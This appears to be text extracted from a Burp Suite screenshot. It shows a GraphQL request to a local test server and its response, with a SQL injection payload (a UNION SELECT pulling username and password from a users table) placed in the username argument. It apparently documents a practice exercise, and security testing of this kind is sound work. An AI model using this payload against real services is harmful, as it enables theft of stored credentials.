 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 132
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; id=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":
"{User(username:\"' UNION SELECT id, username, password, null FROM users WHERE username = 'johndoe'  --\"){id,
username}}"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 49
5 ETag: W/"31-YsiElLdQB/xPnohOKvWiGvOkOZM"
6 Date: Thu, 29 Dec 2022 09:18:09 GMT
7 Connection: close
8
9 {
"data":{
"User":{
"id":"1",
"username":"johndoe"
}
}
}
Search... 0 matches
INSPECTOR
Done 256 bytes | 9 millis